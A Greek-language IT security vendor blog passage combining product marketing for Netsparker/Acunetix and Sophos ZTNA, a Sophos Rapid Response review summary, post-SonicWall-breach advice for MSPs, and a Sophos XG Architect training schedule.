- Απλό στη χρήση, multi-user εργαλείο που απευθύνεται σε μικρομεσαίες επιχειρήσεις (SME/ SMB)

- Φτιαγμένο για αποδοτικότητα και ευκολία χρήσης

- Ιδανικό για μικρές ομάδες ασφαλείας που δεν διαθέτουν πόρους ειδικά για την ασφάλεια εφαρμογών

- Επιτρέπει τις ευέλικτες ενσωματώσεις με άλλες λύσεις, ενώ παρέχει ένα ολοκληρωμένο API

- Είναι διαθέσιμο για Windows, Linux, macOS αλλά και στο cloud

Netsparker

Το Netsparker είναι μία λύση σάρωσης και προσδιορισμού ευπαθειών, όπως SQL Injection και Cross-Site Scripting (XSS) για όλους τους τύπους διαδικτυακών εφαρμογών ανεξαρτήτως της πλατφόρμας και της τεχνολογίας που χρησιμοποιήθηκε για την ανάπτυξη τους.

Η μοναδική και εξαιρετικά ακριβής τεχνολογία σάρωσης, δεν αναφέρει απλώς τις ευπάθειες, αλλά επιπλέον παράγει και ένα «proof-of-concept» για να επιβεβαιώσει ότι δεν πρόκειται για ψευδώς θετικά αποτελέσματα. Έτσι, κερδίζετε σημαντικό χρόνο και σας απελευθερώνει από την ανάγκη να διπλοτσεκάρετε τις ευπάθειες που έχουν προσδιοριστεί.

Διαθέσιμο ως εφαρμογή Windows (Netsparker Desktop) ή ως cloud-based λύση (Netsparker Cloud) είναι η απόλυτη, επιχειρησιακής κλάσης λύση για την διαχείριση της ασφάλειας όλων των διαδικτυακών εφαρμογών και των υπηρεσιών σας μακροπρόθεσμα.

Πλεονεκτήματα

- Ολοκληρωμένη, multi-team λύση που προορίζεται για μεγάλες επιχειρήσεις και οργανισμούς

- Φτιαγμένη για κλιμάκωση

- Ιδανική για περίπλοκες και αποκεντρωμένες υποδομές πληροφορικής

- Μπορεί να γίνει deployed στο cloud, on-premises ή συνδυαστικά

- Θα σας βοηθήσει να εξαλείψετε τα «στεγανά» μεταξύ των ομάδων ανάπτυξης και ασφαλείας σας

Το ρίσκο του να αφήνεις… κενά

Αν εστιάζετε όλη την προσοχή -και τις επενδύσεις σας- στην δικτυακή ασφάλεια, αφήνετε να σας ξεφύγουν… κενά ασφαλείας και ευπάθειες. Γνωρίζατε ότι το 75% των παραβιάσεων πραγματοποιούνται σε επίπεδο εφαρμογής; Την ίδια ώρα ωστόσο, οι επενδύσεις στην ασφάλεια των διαδικτυακών εφαρμογών ωχριούν μπροστά σε εκείνες που γίνονται για την δικτυακή ασφάλεια.

Και το ρίσκο αυξάνεται… εκθετικά!

Ο παγκόσμιος ιστός από 50 εκατομμύρια ιστοσελίδες το 2005 έχει φτάσει να διαθέτει περισσότερες από 1,8 δισεκατομμύρια ιστοσελίδες το 2020. Για να διατηρήσετε την επαφή σας με αυτή την εκθετική ανάπτυξη και τον ολοένα αυξανόμενο κίνδυνο είναι απαραίτητο να προστατεύσετε τον οργανισμό σας και τα δεδομένα των πελατών σας.

Σύντομα, όλες οι εφαρμογές θα είναι διαδικτυακές

Οι επιχειρήσεις σε παγκόσμιο επίπεδο έχουν ήδη μεταβεί ή προχωρούν με την ολοκλήρωση της μετάβασης τους στο cloud. Είναι πολλοί οι αναλυτές που εκτιμούν ότι μέχρι το 2025, τα προϊόντα cloud θα αποτελούν το 50% της αγοράς λογισμικού και ότι μέχρι το 2032, αυτό το ποσοστό θα έχει ξεπεράσει το 90%.

Τι πρέπει να κάνετε; Να αποκτήσετε προστασία!

Και οι καλύτερες λύσεις DAST στον κόσμο μπορούν να σας βοηθήσουν να:

- Να αυτοματοποιήσετε την μίμηση πραγματικών επιθέσεων, για να προσδιορίσετε, να προτεραιοποιήσετε και να αξιολογήσετε ευπάθειες ασφαλείας στις διαδικτυακές εφαρμογές σας.

- Να εξαλείψετε την εξάρτηση σας από τις χρονοβόρες, χειροκίνητες δοκιμές διείσδυσης και από τα προγράμματα ανταμοιβής για την εύρεση ευπαθειών (bug bounty programs).

- Να μειώσετε τις προστριβές μεταξύ των ομάδων ανάπτυξης και ασφαλείας σας και να ενσωματώσετε την ασφάλεια στις διαδικασίες ανάπτυξης.

Invicti: εγγύηση για την ασφάλεια

Με έδρα το Ώστιν του Τέξας, η Invicti Security ειδικεύεται στην ασφάλεια διαδικτυακών εφαρμογών ιστού εξυπηρετώντας οργανισμούς και επιχειρήσεις σε όλο τον κόσμο. Η Invicti ιδρύθηκε το 2018, και έχει υπό την σκέπη της, δύο κορυφαίες εταιρείες, τις Netsparker και Acunetix, οι οποίες διαθέτουν λύσεις που προσδιορίζουν ευπάθειες σε διαδικτυακές εφαρμογές με στόχο την αποτροπή δαπανηρών παραβιάσεων δεδομένων και άλλων περιστατικών που σχετίζονται με την ασφάλεια.

Το Netsparker ήταν η πρώτη λύση ασφάλειας διαδικτυακών εφαρμογών που προσέφερε αυτόματη επαλήθευση ευπαθειών χάρη στην ιδιόκτητη τεχνολογία Proof-Based Scanning™. Η καλύτερη στο είδος της λύση ασφάλειας διαδικτυακών εφαρμογών εντοπίζει ευπάθειες από τα πρώτα στάδια της ανάπτυξης των εφαρμογών μέχρι και το τελευταίο στάδιο της παραγωγής.

Γνωστό για την ευχρηστία του, την ταχύτητα και την ακρίβεια του, το Acunetix αποτελεί έναν παγκόσμιο ηγέτη στην διαδικτυακή ασφάλεια και αποτελεί τον πρώτο αυτοματοποιημένο σαρωτή ασφάλειας διαδικτυακών εφαρμογών.

Το γραφείο του ενός

Πριν το ξέσπασμα της πανδημίας, είχαν ξεκινήσει ήδη να γίνονται σημαντικές αλλαγές στη δικτύωση. Για παράδειγμα, ένα αυξανόμενο ποσοστό του εργατικού δυναμικού είχε ξεκινήσει ήδη να εργάζεται από το σπίτι – τουλάχιστον με μερική απασχόληση. Αυτή η τάση επιταχύνθηκε δραματικά τον τελευταίο χρόνο ωστόσο, με τη συντριπτική πλειονότητα των οργανισμών είτε να υποχρεώνουν τους υπαλλήλους τους να εργάζονται από το σπίτι είτε να τους ενθαρρύνουν έντονα.

Η εργασία από το σπίτι, μετάτρεψε πολλούς οργανισμούς εν μία νυχτί σε ένα υπερ-κατανεμημένο μοντέλο με εκατοντάδες, αν όχι χιλιάδες, υποκαταστήματα/ γραφεία του ενός. Το «γραφείο του ενός» αποτελεί πια κανονικότητα για πολλούς οργανισμούς.

Αυτή η μαζική αλλαγή δημιούργησε παρομοίως μία τεράστια πρόκληση για πολλούς οργανισμούς πληροφορικής, οι οποίοι ξεκίνησαν να υϊοθετούν το VPN για τους απομακρυσμένους εργαζόμενους τους. Για παράδειγμα, η χρήση του Sophos Connect VPN client με το XG Firewall αυξήθηκε κατά 10 φορές τους τελευταίους μήνες στους 1,4 εκ. ενεργούς clients.

Αν και ομολογουμένως η τεχνολογία VPN υπήρξε σωτήρια και μέχρι σήμερα μας έχει εξυπηρετήσει αρκετά καλά, η πραγματικότητα είναι ότι ποτέ δεν σχεδιάστηκε πραγματικά για τις ανάγκες αυτού του νέου κόσμου. Το VPN έχει δυσκολίες στην εγκατάσταση/ εφαρμογή όπως και στην εγγραφή νέου προσωπικού και η χρήση του ενδέχεται να αποτελεί πρόκληση για ορισμένους χρήστες καθώς μπορεί να δημιουργήσει προβλήματα ή καθυστερήσεις στη δουλειά τους. Επιπλέον δεν παρέχει το επίπεδο ασφάλειας που απαιτούν οι περισσότεροι οργανισμοί.

Στην πρόσφατη έκθεση της εταιρείας Gartner, Solving the Challenges of Modern Remote Access, επισημαίνονται οι σημερινές προκλήσεις της χρήσης του VPN: αδειοδότηση, αποδοτικότητα, συνάφεια και καταλληλότητα για εργασία.

Προστασία των δεδομένων σας

Σαν να μην έφτανε που οι οργανισμοί πληροφορικής βρέθηκαν αντιμέτωποι με αυτή τη μαζική μεταστροφή στην εξ αποστάσεως εργασία, ολόκληρη η βιομηχανία βρίσκεται υπό πολιορκία από κακούς παράγοντες και χάκερς που προσπαθούν να εκμεταλλευτούν την τρέχουσα κατάσταση πραγματοποιώντας όλο και περισσότερες επιθέσεις σε εταιρικά συστήματα και δεδομένα. Η τελευταία έκθεση Sophos 2021 Threat Report παρέχει μία εις βάθος εικόνα στο πως οι κυβερνοεγκληματίες κατάφεραν να εντείνουν τις προσπάθειες τους και να ανεβάσουν επίπεδο «στο παιχνίδι τους».

Με μια τεράστια συλλογή «υποκαταστημάτων» και απομακρυσμένων γραφείων και μια ολοένα αυξανόμενη ανάγκη για αυστηρότερη ασφάλεια που επιπλέον είναι διαφανής και χωρίς τριβές, ποιες είναι οι επιλογές;

Στη Sophos εργάζονται καθημερινά για να φέρουν το Sophos ZTNA ή αλλιώς το «Zero Trust Network Access» όσο πιο γρήγορα γίνεται. Tο Sophos ZTNA θα σας βοηθήσει να ξεπεράσετε ορισμένες από τις προκλήσεις που αντιμετωπίζετε με την εξ αποστάσεως εργασία, παρέχοντας μια απλούστερη, καλύτερη και ασφαλέστερη λύση για τη σύνδεση των χρηστών σας σε σημαντικές εφαρμογές και δεδομένα.



Zero Trust Network Access

Το ZTNA βασίζεται στην αρχή της μηδενικής εμπιστοσύνης και έχει να κάνει με την επαλήθευση του χρήστη. Τυπικά, αξιοποιεί τον έλεγχο ταυτότητας πολλών παραγόντων για να αποτρέψει την κλοπή διαπιστευτηρίων και ακολούθως επικυρώνει την υγεία και τη συμμόρφωση της συσκευής για να διασφαλίσει ότι είναι εγγεγραμμένη, ενημερωμένη και με τη κατάλληλη προστασία. Στη συνέχεια, το ZTNA χρησιμοποιεί τις παραπάνω πληροφορίες για τη λήψη αποφάσεων βάσει πολιτικής για τον προσδιορισμό της πρόσβασης και των προνομίων σε σημαντικές δικτυακές εφαρμογές.

![]()

Τα οφέλη του ZTNA σε σύγκριση με το VPN

Ενώ η απομακρυσμένη πρόσβαση VPN συνεχίζει να μας εξυπηρετεί, το ZTNA προσφέρει πολλά πρόσθετα οφέλη που το καθιστούν μία ελκυστικότερη λύση:

Πιο λεπτομερής έλεγχος: Το ZTNA επιτρέπει πιο λεπτομερή έλεγχο του ποιος μπορεί να έχει πρόσβαση σε συγκεκριμένες εφαρμογές και δεδομένα, ελαχιστοποιώντας το «lateral movement» και αφαιρώντας από την εξίσωση την υπονοούμενη εμπιστοσύνη. Το VPN είναι όλα ή τίποτα: μόλις εφαρμοστεί στο δίκτυο, το VPN προσφέρει γενικά πρόσβαση σε όλα.

Καλύτερη ασφάλεια: Το ZTNA περιλαμβάνει την κατάσταση συσκευής και την κατάσταση υγείας στις πολιτικές πρόσβασης για περαιτέρω ενίσχυση της ασφάλειας. Το VPN δεν λαμβάνει υπόψη την κατάσταση της συσκευής, η οποία μπορεί να θέσει τα δεδομένα της εφαρμογής σε κίνδυνο σε μια συσκευή που έχει παραβιαστεί ή που δεν είναι συμμορφούμενη.

Απλούστερη εγγραφή προσωπικού: Η εγκατάσταση/ εφαρμογή του ZTNA είναι απλούστερη, ενώ ευκολότερη είναι και η εγγραφή νέων υπαλλήλων. Το VPN είναι πιο δύσκολο στην ρύθμιση και στην εφαρμογή του.

Διαφανές στους χρήστες: Το ZTNA προσφέρει διαφάνεια του τύπου «απλώς λειτουργεί» στους χρήστες, προσφέροντας απρόσκοπτη διαχείριση σύνδεσης. Το VPN από την άλλη ενδέχεται να δυσκολέψει κάποιους χρήστες, με αποτέλεσμα οι κλήσεις υποστήριξης να παρουσιάσουν αύξηση.

Γενικά, το Sophos ZTNA αποτελεί μία ιδιαίτερα ελκυστική λύση για τη σύνδεση των «υποκαταστημάτων του ενός».

Sophos ZTNA

Το Sophos ZTNA αποτελεί ένα ολοκαίνουργιο, cloud-delivered και cloud-managed προϊόν, για να προστατεύσετε εύκολα και με διαφάνεια τις σημαντικές επιχειρηματικές σας εφαρμογές έχοντας στη διάθεση σας λεπτομερή στοιχεία ελέγχου.

Το Sophos ZNTA αποτελείται από τρία στοιχεία:

Το Sophos Central παρέχει την απόλυτη cloud-based λύση διαχείρισης και reporting για όλα τα προϊόντα Sophos, συμπεριλαμβανομένου του Sophos ZTNA. Το Sophos ZTNA είναι πλήρως cloud-enabled, με το Sophos Central να παρέχει εύκολο deployment, λεπτομερή διαχείριση πολιτικών και έξυπνες αναφορές από το cloud.

Το Sophos ZTNA Gateway θα διατεθεί ως εικονική συσκευή για διάφορες πλατφόρμες για τη διασφάλιση δικτυακών εφαρμογών on-premise ή στο δημόσιο cloud. Αρχικά, θα προσφερθεί υποστήριξη για AWS και VMware ESXi ενώ λίγο αργότερα για Azure, Hyper-V, Nutanix και άλλες πλατφόρμες.

Το Sophos ZTNA Client παρέχει διαφανή, απρόσκοπτη συνδεσιμότητα σε ελεγχόμενες εφαρμογές για τελικούς χρήστες βάσει ταυτότητας και κατάστασης υγείας της συσκευής. Είναι εξαιρετικά εύκολο στην εφαρμογή του μέσω του Sophos Central ενώ επιπλέον υπάρχει και η επιλογή να εγκατασταθεί παράλληλα με το Intercept X με ένα μόνο κλικ ή μπορεί και να λειτουργήσει και αυτόνομα με οποιονδήποτε AV client για επιτραπέζιους υπολογιστές. Αρχικά θα υποστηρίζει macOS και Windows, και αργότερα Linux και διάφορες πλατφόρμες για κινητά τηλέφωνα.

Έρχεται σύντομα

Το πρόγραμμα πρώιμης πρόσβασης (EAP) για την αρχική έκδοση της λύσης ZTNA της Sophos θα ξεκινήσει μέσα στις επόμενες δύο εβδομάδες, οπότε μείνετε συντονισμένοι για περισσότερα νέα σχετικά με την κυκλοφορία του. Ελπίζουμε να δοκιμάσετε το Sophos ZTNA και να βοηθήσετε να γίνει το καλύτερο προϊόν που θα μπορούσε να κυκλοφορήσει!

Πηγή: Sophos

Η παγκόσμιας εμβέλειας ερευνητική και συμβουλευτική εταιρεία 451 Research (μέρος της S&P Global Market Intelligence) δημοσίευσε πρόσφατα μια ολοκληρωμένη αξιολόγηση της Sophos Rapid Response, της υπηρεσίας αντιμετώπισης περιστατικών έκτακτης ανάγκης της Sophos.

Η 451 Research χαρακτήρισε την υπηρεσία Sophos Rapid Response ως μια ελκυστική υπηρεσία αντιμετώπισης καταστάσεων έκτακτης ανάγκης όχι μόνο για μικρές και μεσαίες επιχειρήσεις, αλλά και για μεγαλύτερους οργανισμούς υπογραμμίζοντας το σταθερής χρέωσης μοντέλο δέσμευσης 45 ημερών ως «μοναδικό, σε μια αγορά που είναι γνωστή για τα ωριαία μοντέλα τιμολόγησης, τις ετήσιες δεσμευτικές συμβάσεις και, ορισμένες φορές, την καθυστερημένη ανταπόκριση».

Η εμπειρογνωμοσύνη στην αντιμετώπιση περιστατικών έκτακτης ανάγκης είναι η δεύτερη από τις κορυφαίες δεξιότητες που σχετίζονται με την ασφάλεια στον κυβερνοχώρο που δεν διαθέτουν οι σημερινές ομάδες πληροφορικής, μετά την εξειδίκευση στις πλατφόρμες cloud, σύμφωνα με την ετήσια έρευνα Voice of the Enterprise (VotE): Voice of the Enterprise (VotE): Information Security, Organizational Dynamics 2020 που πραγματοποιήθηκε από την 451 Research πέρυσι.

Επιπλέον, από την έρευνα VotE διαπιστώθηκε ότι τα επίπεδα ασφάλειας των πληροφοριών στις επιχειρήσεις είναι ανεπαρκή, με τις ομάδες πληροφορικής να μην έχουν την ικανότητα να αντιμετωπίσουν τις προκλήσεις στον τομέα της κυβερνοασφάλειας που αντιμετωπίζουν οι σημερινοί οργανισμοί.

Αυτή η έλλειψη ικανοτήτων και εμπειρογνωμοσύνης στο εσωτερικό, οδηγεί πολλούς οργανισμούς να αναζητήσουν και να αναθέσουν σε εξωτερικούς συνεργάτες την κυβερνοασφάλεια τους. Η Υπηρεσία Ταχείας Ανταπόκρισης της Sophos (Sophos Rapid Response) επιτρέπει στις ομάδες πληροφορικής να καλύψουν τα κενά που έχουν σε πόρους και δεξιότητες στον τομέα της κυβερνοασφάλειας, εκμεταλλευόμενοι την ομάδα των εμπειρογνωμόνων και των ειδικών που διαθέτει η Sophos.

Διαβάστε την ολοκληρωμένη αξιολόγηση/ έρευνα της 451 Research για να αποκτήσετε μία ολοκληρωμένη, εις βάθος, εικόνα για την αγορά υπηρεσιών αντιμετώπισης συμβάντων και μια αμερόληπτη αξιολόγηση της υπηρεσίας Sophos Rapid Response.

Κάθε δευτερόλεπτο μετράει στη διάρκεια μίας κυβερνοεπίθεσης

Η αντιμετώπιση μίας κυβερνοεπίθεσης είναι ένας αγώνας ενάντια στον χρόνο: πρέπει να σταματήσετε τον αντίπαλο πριν καταφέρει να επιτύχει τους στόχους του. Το Sophos Rapid Response σας βγάζει γρήγορα από τη ζώνη κινδύνου χάρη στην 24/7 ομάδα απομακρυσμένων «ανταποκριτών» περιστατικών έκτακτης ανάγκης, αναλυτών απειλών και κυνηγών απειλών της Sophos.

Για περισσότερες πληροφορίες σχετικά με την υπηρεσία Sophos Rapid Response, μιλήστε με έναν εκπρόσωπο της Sophos ή επισκεφτείτε την ιστοσελίδα http://www.sophos.com/rapidresponse.

Πηγή: Sophos

Όπως έγινε γνωστό πριν από μερικές ημέρες, ο προμηθευτής προϊόντων κυβερνοασφάλειας SonicWall που εξυπηρετεί παρόχους διαχειριζόμενων υπηρεσιών (MSPs) στις 22 Ιανουαρίου έπεσε θύμα παραβίασης.

Η παραβίαση, σύμφωνα με την επίσημη ανακοίνωση της εταιρείας είχε σχέση με «εξαιρετικά προηγμένους παράγοντες απειλής που αξιοποίησαν πιθανές ευπάθειες zero-day σε ορισμένα προϊόντα ασφαλούς απομακρυσμένης πρόσβασης της SonicWall».

Αν είστε συνεργάτης της SonicWall, η εταιρεία έχει προτείνει την λήψη ορισμένων μέτρων στα οποία πρέπει να προβείτε για να μετριάσετε τον κίνδυνο παραβίασης σε περίπτωση που χρησιμοποιείται κάποιο από τα επίμαχα προϊόντα της. Σε κάθε περίπτωση, είναι πολύ σημαντικό για τους MSPs να μην ξεχνούν τα θεμέλια μίας ασφαλούς πλατφόρμας για να προστατεύουν τα περιουσιακά τους στοιχεία αλλά και εκείνα των πελατών τους.

- Βεβαιωθείτε λοιπόν ότι όλες οι εφαρμογές σας είναι αναβαθμισμένες στην τελευταία έκδοση και ενημερωμένες με τα τελευταία patches. Όταν οι εφαρμογές δεν είναι ενημερωμένες, οι επιχειρήσεις είναι πιο ευάλωτες. Να εφαρμόζετε τα patches και να ενημερώνετε το λογισμικό σε τακτική βάση ή ακόμα και αυτόματα, για να μην επιτρέψετε σε hackers να αξιοποιήσουν γνωστά τρωτά σημεία και ευπάθειες.

- Eνεργοποιήστε τον έλεγχο ταυτότητας δύο ή πολλαπλών παραγόντων. Αυτή η πολυεπίπεδη προσέγγιση ασφάλειας αποτελεί ζωτικής σημασίας μέτρο για όλους τους MSPs που αναζητούν έναν εύκολο τρόπο για να περιορίσουν ακόμα περισσότερο την πρόσβαση στο δίκτυο, στις εφαρμογές και στα συστήματα τους.

- Eπανεξετάστε τις όποιες πολιτικές απομακρυσμένης παρακολούθησης έχετε. Βεβαιωθείτε ότι έχετε προχωρήσει σε κατάλληλες ρυθμίσεις για να ενημερώνεστε με ειδοποιήσεις σχετικά με πιθανές παραβιάσεις ή τερματικές συσκευές που ενδέχεται να έχουν επηρεαστεί/ παραβιαστεί.

- Bεβαιωθείτε ότι έχετε εφαρμόσει μια λύση επιχειρησιακής συνέχειας. Τα εργαλεία επιχειρησιακής συνέχειας και αποκατάστασης καταστροφών (BCDR) δημιουργήθηκαν για την επαναφορά μιας συσκευής ή κάποιου διακομιστή σε περίπτωση παραβίασης της ασφάλειας ή σε περίπτωση καταστροφής. Όταν όλα τα άλλα αποτυγχάνουν, τα εργαλεία BCDR επιτρέπουν στις επιχειρήσεις να επαναλειτουργήσουν ακόμα και όταν έρθει η καταστροφή, διατηρώντας ανεπηρέαστες τις επιχειρηματικές δραστηριότητες τους.

Πηγή: Datto

Αυτό το τριήμερο πρόγραμμα εκπαίδευσης σχεδιάστηκε και προορίζεται για έμπειρους τεχνικούς που θέλουν να εγκαθιστούν, αναπτύσσουν, διαμορφώνουν και να υποστηρίζουν το XG Firewall σε παραγωγικά περιβάλλοντα και είναι το αποτέλεσμα βαθιάς μελέτης πάνω στο τείχος προστασίας επόμενης γενιάς της Sophos. Το πρόγραμμα αποτελείται από παρουσιάσεις και πρακτικές ασκήσεις εργαστηρίων για την ενίσχυση του διδακτικού περιεχομένου. Λόγω της φύσης της παράδοσης και της ποικίλης εμπειρίας των εκπαιδευομένων, ενθαρρύνεται η ανοικτή συζήτηση κατά τη διάρκεια της εκπαίδευσης/ κατάρτισης.

Sophos XG Architect Training (Τρίτη 16 Μαρτίου 2021– Πέμπτη 18 Μαρτίου 2021)

Προαπαιτούμενα

XG Firewall _ Certified Engineer course and delta modules up to version 18.0

Συνιστώμενες γνώσεις

- Knowledge of networking to a CompTIA N+ level

- Knowledge of IT security to a CompTIA S+ level

- Experience configuring network security devices

- Be able to troubleshoot and resolve issues in Windows networked environments

- Experience configuring and administering Linux/UNIX systems

Περιεχόμενο της εκπαίδευσης

- Module 1: Deployment

- Module 2: Base Firewall

- Module 3: Network Protection

- Module 4: Synchronized security

- Module 5: Web server Protection

- Module 6: Site to site connections

- Module 7: Authentications

- Module 8: Web Protection

- Module 9: Wireless

- Module 10: Remote Access

- Module 11: High Availability

- Module 12: Public Cloud

Certification

+ exam: Sophos XG Architect

Διάρκεια: 3 ημέρες

Πρόγραμμα

Εκπαιδευτής: Μιχάλης Ελευθέρογλου

Ημέρα 1η, Τρίτη 16 Μαρτίου 2021

9:30-10:45 Module 1: Deployment and Lab

- Recall important information from Engineer courses

- Deployment modes supported by the XG Firewall

- Understand a range of scenarios where each deployment mode would commonly be used

- Use built-in tools to troubleshoot issues

- Labs

10:45-11:00 Διάλειμμα

11:00-13:00 Module 2: Base Firewall

- Explain how the XG firewall can be accessed

- Understand the types fo interfaces that can be created

- Understand the benefits of Fast Path Technology

- Configure routing per firewall rule

- Understand best practice for ordering firewall rules

- Explain what Local NAT policy is and known how to configure it.

13:00-14:00 Γεύμα

14:00-16:00 Labs

- Activate the Sophos XG Firewalls

- Post installation Configuration

- Bridge interfaces

- Create a NAT rule to load balance access to servers

- Create a local NAT policy

- Configure routing using multiple WAN links

- Configure policy-based routing for an MPLS scenario

- Install Sophos Central

16:00-16:15 Διάλειμμα

16:15-17:15 Module 3:Network Protection and Lab

- Explain what IPS is and how traffic can be offloaded to Fastpath

- Demonstrate how to optimize workload y configuring IPS policies

- Examine advanced Intrusion Prevention and optimize policies

- Configure advanced DOS Protection rules

- Demonstrate how the strict policy can be used to protect networks

- Labs- Create Advanced DoS Rules

Ημέρα 2η, Τετάρτη 17 Μαρτίου 2021

9:30-11:00 Module 4: Synchronized Security and Labs

- Explain how Security Heartbeat works

- Configure Synchronized Security

- Deploy Synchronized Security in discover and inline modes

- Understand the advantages and disadvantages of deploying

- Synchronizes Security in different scenarios

- Labs

- Configure source-Based Security

- Hearteat firewall rules

- Destination based Security Heartbeat

- Missing Security Heartbeat

- Lateral Movement Protection

11:00-11:15 Διάλειμμα

11:15-13:45 Module 5 Webserver Protection and Labs

- Explain how Websever Protection works

- Describe protection features for a web application

- Configure Web Server authentication

- Publish a web service using the Web Application Firewall

- Use the preconfigured templates to configure Web Server Protection for common purposes

- Configure SlowHTTP protection

- Labs (Web Application Firewall)

- Labs (Load balancing with Web Server Protection)

- Labs (Web Server Authentication and path-specific routing)

13:45-14:45 Διάλειμμα και γεύμα

14:45-17:45 Module 6: Site to site connections and Labs

- Configure and deploy site to site VPNs in a wide range of environment

- Implement IPsec NATing and failover

- Check and modify route precedence

- Create RED tunnels between XG firewalls

- Understand when to use RED

- Labs ( Create an IPsec site to site VPN

- Labs ( Configure VPN network NATing )

- Labs (Configure VPN failover)

- Labs (Enable RED on the XG firewall)

- Labs (Create a RED tunnel between two XG Firewalls

- Labs (Configure routing for the RED tunnel)

- Labs (Configure route-based VPN)

Ημέρα 3η, Πέμπτη 18 Μαρτίου 2021

9:00-10:00 Module 7: Authentications and Labs

- Demonstrate how to configure and use RADIUS accounting

- Deploy STAS in large and complex environment

- Configure SATC and STAS together

- Configure Secure LDAP and identify the different secure connections available

- Labs (configure an Active Directory Authentication server)

- Labs (configure single sing-on using STAS

- Labs (Authenticate users over a site to site VPN)

10:00-11:15 Module 8: Web Protection

- Choose the most appropriate type for web protection in different deployment scenarios

- Enable web filtering using the DPI engine or legacy web proxy

- Configure TLS inspection using the DLP engine or legacy web proxy

- Labs (Install the SSL CA certificate)

- Labs (Configure TLS inspection rules)

- Labs (Create a custom web policy for users)

11:15-11:30 Διάλειμμα

11:30-12:15 Module 9: Wireless

- Explain how Sophos Access Points are deployed and identify some common issues

- Configure RADIUS authentication

- Configure a mesh network

12:15-13:05 Module 10:Remote Access

- Configure Sophos Connect and manage the configuration using Sophos Connect Admin

- Configure an IPsec remote access VPN

- Configure an L2TP remote access VPN for mobile devices

- Labs (Sophos Connect)

13:05-14:25 Module 11: High Availability

- Explain what HA is and how it operates

- Demonstrate how to configure HA and explain the difference between quick and manual configuration

- List the prerequisites for high availability

- Perform troubleshooting steps andc heck the logs to ensure that HA is set up correctly.

- Explain the packet flow in high availability

- Demonstrate how to disable HA

- Labs (Create an Active-Passive cluster)

- Labs (Disable High Availability)

14:25-15:05 Διάλειμμα και γεύμα

15:05-16-15 Public Cloud and Labs

- Deploy XG firewall in complex network enviroments

- Explain how XG firewall process traffic and use this information to inform the configuration

- Configure advanced networking and protection features

- Deploy XG firewall on public cloud infrastructure

- Labs (Put a service in debug mode to gather logs)

- Labs (Retrieving log files)

- Labs (Troubleshoot an issue from an imported configuration file)

- Labs (Deploy an XG Firewall on Azure (simulation)

16:15 (Εξετάσεις)

Το Linux Foundation και το Εργαστήριο Επιστήμης και Καινοτομίας του Πανεπιστημίου του Harvard δημοσίευσαν πρόσφατα την έκθεση 2020 Free/ Open-Source Software Contributor Survey.

Ένα από τα βασικά συμπεράσματα της έκθεσης είναι το γεγονός ότι οι προγραμματιστές λογισμικού ελεύθερου/ ανοιχτού κώδικα συχνά έχουν μια αρκετά αρνητική προσέγγιση στην ασφάλεια. Αφιερώνουν λοιπόν πολύ λίγο χρόνο για την επίλυση ζητημάτων ασφαλείας (κατά μέσο όρο 2,27% του συνολικού τους χρόνου) και δεν εκφράζουν καμία προθυμία να επενδύσουν περισσότερο χρόνο.

